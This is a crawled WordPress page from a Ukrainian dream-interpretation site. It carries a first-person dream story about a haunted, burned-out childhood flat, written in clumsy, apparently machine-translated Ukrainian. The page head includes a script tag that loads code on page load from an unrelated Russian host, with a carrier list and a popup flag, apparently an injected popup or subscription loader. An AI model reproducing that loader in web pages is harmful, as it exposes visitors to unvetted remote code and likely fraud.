

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/son-kvartira-tlumachennya-snu-kvartira-bezkoshtovno-onlajn_1/
body_size: 50170
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сон Квартира. Тлумачення сну Квартира безкоштовно онлайн_1 - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/son-kvartira-tlumachennya-snu-kvartira-bezkoshtovno-onlajn_1/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сон Квартира. Тлумачення сну Квартира безкоштовно онлайн_1 - snu.pp.ua ★" />
<meta property="og:description" content="Де то з глибини моєї свідомості спливає спогад з далекого дитинства. Сниться найперша батьківська квартира." />
<meta property="og:url" content="https://snu.pp.ua/son-kvartira-tlumachennya-snu-kvartira-bezkoshtovno-onlajn_1/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2022-09-05T12:30:29+00:00" />
<meta property="article:modified_time" content="2022-09-08T07:42:37+00:00" />
<meta property="og:updated_time" content="2022-09-08T07:42:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Де то з глибини моєї свідомості спливає спогад з далекого дитинства. Сниться найперша батьківська квартира." />
<meta name="twitter:title" content="Сон Квартира. Тлумачення сну Квартира безкоштовно онлайн_1 - snu.pp.ua ★" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://snu.pp.ua/son-kvartira-tlumachennya-snu-kvartira-bezkoshtovno-onlajn_1/#webpage","url":"https://snu.pp.ua/son-kvartira-tlumachennya-snu-kvartira-bezkoshtovno-onlajn_1/","name":"\u0421\u043e\u043d \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430. \u0422\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0443 \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e \u043e\u043d\u043b\u0430\u0439\u043d_1 - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","datePublished":"2022-09-05T12:30:29+00:00","dateModified":"2022-09-08T07:42:37+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/son-kvartira-tlumachennya-snu-kvartira-bezkoshtovno-onlajn_1/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сон Квартира. Тлумачення сну Квартира безкоштовно онлайн_1&raquo;" href="https://snu.pp.ua/son-kvartira-tlumachennya-snu-kvartira-bezkoshtovno-onlajn_1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=4246' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fson-kvartira-tlumachennya-snu-kvartira-bezkoshtovno-onlajn_1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fson-kvartira-tlumachennya-snu-kvartira-bezkoshtovno-onlajn_1%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-4246 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сон Квартира. Тлумачення сну Квартира безкоштовно онлайн_1</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-4246" class="post-4246 post type-post status-publish format-standard hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сон Квартира. Тлумачення сну Квартира безкоштовно онлайн_1            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p>Де то з глибини моєї свідомості спливає спогад з далекого дитинства.</p>
<p>Сниться найперша батьківська квартира. Мені було приблизно 4. Велика світла кімната, залитий сонцем підлогу. Навстіж відкриті вікна і балкон, і вся обстановка &#8211; новенькі меблі, мої іграшки на підлозі. Мама, така добра, ароматна і світла.</p>
<p>Я стою внизу біля хати цього будинку. доросла. Сорокарічна. Дивлюся на старенькі вікна на третьому поверсі. І дуже хочу піднятися в квартиру, відчути знову все ті ж моменти з дитинства. Але я стою, і чекаю ріелтора &#8211; квартира виставлена ​​на продаж, і я нарешті зможу її подивитися (до цього там жили інші люди)</p>
<p>Нарешті з&#8217;являється жінка з ключами в руках. Ми заходимо в під&#8217;їзд. Піднімаючись сходами, я розпитую про квартирі, як про старого знайомого, мені хочеться знати всі подробиці, як і хто тут жив під час моєї відсутності.</p>
<p>&#8211; квартира горіла. &#8211; з небажанням розповідає ріелтор, розуміючи, що цього не приховати.</p>
<p>Ми відкриваємо ключами двері і опиняємося в крихітному коридорчику.</p>
<p>Я смутно дізнаюся рідні стіни. Неймовірно, квартира стала такою маленькою! Я проходжу в кімнату і від подиву відкриваю рот. Від чистенькій, світлої просторої кімнати не залишилося і сліду. Переді мною була маленька, прокурена, брудна кімната, з погнили шпалерами.</p>
<p>-Тут не щастило з мешканцями. &#8211; почала свою розповідь ріелтор. &#8211; Одні жили, топили постійно. Інші влаштували пожежу. Довелося проливати до першого поверху. А треті.</p>
<p>Я розглядала кожен кут, намагаючись відшукати хоч один спогад дитинства, хоч якусь деталь, що нагадує про моє життя тут. Але натикалася лише на стіни горів приміщення, сажа проглядала крізь рвані шпалери, а вогкість і цвіль доповнювали загальну картину кімнати.</p>
<p>У кімнаті були двері, вона збереглася. За нею була ще одна мікрокомната. Коли то тут містився мій маленький диванчик, шафа і стіл, де я робила уроки, малювала і мріяла, дивлячись в маленьке віконце під стелею.</p>
<p>Тепер мій погляд уперся в стирчать шпалери, і графіті на всю стіну. Немов страшні татуювання, символи на стіні вселяли неприйняття і страх.</p>
<p>Потоптавшись на місці, я, з неймовірною тугою, вийшла з &quot;своєї&quot; дитячої кімнатки. Все змінилося до невпізнання.</p>
<p>У кімнаті батьків тут стояв телевізор, а тут шафа. Тут мама шила фіранки, а ось тут висів настінний календар.</p>
<p>На превеликий подив, я виявила календар. Він був заклеєний газетою, але місцями газета відірвалася і проглядалися циферки і назви місяців і мої каракулі ручкою!</p>
<p>Я оглядає очима кімнату, в пошуках ще деталей з дитинства. Ніби люди, які тут були, могли зберегти мої іграшки, або мої речі.</p>
<p>І о диво! На підлозі, серед обривків паперу і шпалер, знаходжу маленький скринька з &quot;скарбами&quot; &#8211; фантиками і фігурками, які я так любила в дитинстві!</p>
<p>Жінка ріелтор починає мене квапити, примовляючи, що скоро стемніє і вона не хоче залишатися тут до темна.</p>
<p>Я прошу залишити мені ключі, і обіцяю, що занесу їй. Мені потрібно ще час, я так чекала цієї зустрічі. Тут постійно були якісь сторонні люди, і ось, нарешті то квартира порожня. Понівечена, розпатлана, але така рідна!</p>
<p>Ріелтор трохи знітилася і сказала:</p>
<p>&#8211; Тут не все так просто. У цій квартирі ніхто не може довго перебувати.</p>
<p>Вона поклала ключі на кухні і вийшла.</p>
<p>Тиша увірвалася в квартиру з клацанням в замку. Я сиділа на підлозі, зовсім як тоді, в дитинстві, коли сонце заливало жовті мостини і вітер грав з мереживною фіранкою. Все змінилось. Мостини були біло-чорними. Я стала вникати в сенс малюнків на підлозі, розглядаючи і відчуваючи віддалений запах. Запах горілих дощок. Все таки квартира горіла, проноситься в моїй голові.</p>
<p>Я залишаюся тут на ніч, вирішено.</p>
<p>У кухні, на мій подив, стояв стіл, невелику шафку і холодильник. У холодильнику, звичайно, нічого не було. У шафі в блюдечку лежало печиво і цукерки. Мій погляд впав на раковину в кутку. Вона була доверху набита тарілками, ніби недавно тут обідала родина.</p>
<p>Все було чуже. Але стіни, з вицвілими шпалерами залишалися рідними.</p>
<p>За вікном темніло. Мрачнел і квартира всередині. З настанням сутінків, квартира не здавалася вже такий рідний, стіни виглядали страшними, тінями і півмороком. Я запалила світло у ванній і сходила в туалет. Віконце ванній виходило на кухню і я бачила, що там горить світло. Я його вимкнула. Але він запалився знову. Я спробувала погасити його знову, але світло негайно спалахнуло, даючи зрозуміти, що я тут не господиня.</p>
<p>Я пройшла в кімнату, в коридорі зіткнувшись з чимось невидимим. У коридорі висіли рушники на мотузочці, натягнутої під стелею.</p>
<p>Якась сила утримуючи мене, лякала. Заворушилися рушники на мотузці. Купуючи обриси, як якщо б хтось увійшов і не зняв їх з голови. Великий, сильний, потужний і невидимий.</p>
<p>Я почала розуміти слова ріелтора, про дивина цієї квартири. Тут хтось жив, невидимий, страшний і він явно не радий був гостям.</p>
<p>Льодовий страх і жах від зустрічі з силою, яку неможливо зрозуміти і побачити.</p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/son-kviti-tlumachennya-snu-kviti-bezkoshtovno-onlajn/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/son-karta-smerti-tlumachennya-snu-karta-smerti-bezkoshtovno-onlajn/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
